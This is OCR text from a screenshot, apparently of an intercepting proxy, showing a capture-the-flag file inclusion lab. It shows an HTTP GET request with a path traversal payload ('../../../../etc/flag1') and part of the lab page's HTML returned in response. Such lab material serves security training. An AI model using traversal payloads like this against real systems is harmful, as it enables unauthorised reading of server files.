 Request
Pretty Raw Hex \n
1 GET /challenges/chall1.php?file=../../../../etc/flag1 HTTP/1.1
2 Host: 10.10.230.14
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
44 </ul>
45 </div>
46 </header>
47 <body>
48 <div class="container" style="padding-top: 5%;">
49 <h1 class="display-4">
File Inclusion Lab
</h1>
50 <p class="lead">
Lab #Challenge-1: Include a file in the input form below
51 <hr class="my-4">
52 <div class="alert alert-warning" role="alert">
53 The input form is broken! You need to send `POST` request
with `file` parameter!
54 </div>
55 <form action= "#" method="GET">
56 <div class="input-group mb-3">
57 <div class="input-group-prepend">
58 <span class="input-group-text">
File Name
</span>
59 </div>
60 <input name='file' type="text" class="form-control"
placeholder="For example: welcome.php" aria-label="For
example: welcome.php" aria-describedby="basic-addon2">
61 <div class="input-group-append">
62 <button class="btn btn-success" type="submit" >
Include
</button>
63 </div>